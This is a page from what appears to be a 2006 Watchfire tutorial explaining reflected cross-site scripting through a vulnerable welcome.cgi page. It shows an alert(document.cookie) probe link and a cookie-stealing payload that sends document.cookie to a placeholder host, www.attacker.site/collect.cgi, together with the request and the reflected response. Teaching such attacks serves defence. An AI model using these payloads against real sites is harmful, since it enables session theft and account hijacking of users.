CROSS-SITE SCRIPTING EXPLAINED
Such a link looks like:
http://www.vulnerable.site/welcome.cgi?name=<script>alert(document.cookie)</script>
The victim, upon clicking the link, will generate a request to www.vulnerable.site, as follows:
GET /welcome.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0 Host: www.vulnerable.site ...
And the vulnerable site response would be:
<HTML> <Title>Welcome!</Title> Hi <script>alert(document.cookie)</script> <BR> Welcome to our system ... </HTML>
The victim client’s browser would interpret this response as an HTML page containing a piece of Javascript code. This code, when executed, is allowed to access all cookies belonging to www.vulnerable.site, and therefore, it will pop-up a window at the client browser showing all client cookies belonging to www.vulnerable.site.
Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a website (www.attacker.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.attacker.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.
The malicious link would be:
http://www.vulnerable.site/welcome.cgi?name=<script>window.open(“http://www.attacker.site/collect.cgi?cookie=”%2Bdocument.cookie)</script>
And the response page would look like:
<HTML> <Title>Welcome!</Title> Hi <script>window.open(“http://www.attacker.site/collect.cgi?cookie=”+document.cookie)</script> <BR> Welcome to our system ... </HTML>
© Copyright 2006. Watchfire Corporation. All Rights Reserved. 2